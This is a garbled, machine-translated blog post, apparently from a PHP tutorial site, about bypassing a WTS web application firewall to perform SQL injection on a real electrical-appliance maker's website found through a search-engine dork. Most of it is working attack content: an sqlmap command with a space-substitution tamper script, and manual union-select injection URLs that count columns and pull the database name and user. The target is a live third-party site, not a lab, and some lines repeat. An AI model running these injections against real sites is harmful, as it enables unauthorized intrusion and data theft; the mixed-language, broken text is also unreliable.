inurl:.php?id= intext:电器



Ich habe die Website eines Elektrogeräteherstellers gefunden, ich habe sie gerade getestet und festgestellt, dass es waf gibt. Das ist nicht arrangiert noch (Ich habe einige Informationen gefunden, es scheint, dass Sie einfach ein Zeichen anstelle eines Leerzeichens hinzufügen, es direkt versuchen)

0x02. Operation



sqlmap.py -u http://*/*.php?id=29 --tables --tamper space2plus.py

Einfach so... ...

Einfach so... ...



http://*/*.php?id=1+and+1=1 #回显正常 http://*/*.php?id=1+and+1=2 #回显错误 说明存在注入 http://*/*.php?id=1+order+by+15 #15回显错误 http://*/*.php?id=1+order+by+14 #14回显正常 说明有14个字段 http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14 #-1让它错误然后执行后面

Es spiegelte den 2. und 8. wider

http://*/*.php?id=-1+union+select+1,database(),3,4,5,6,7,user(),9,10,11,12,13,14 #查询当前数据库信息和当前用户 一些常见的函数 version() #显示数据库当前版本 database() / schema() #显示当前数据库名 user() / system_user() / session_user() / current_user() / current_user() #显示当前用户名称 charset(str) #返回字符串str的字符集 collation(str) #返回字符串str的字符排列方式

2. Üben Sie die manuelle Injektion von MySQL

2. Üben Sie die manuelle Injektion von MySQL

Das obige ist der detaillierte Inhalt vonSo führen Sie eine Analyse durch, um WTS-WAF zu umgehen. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!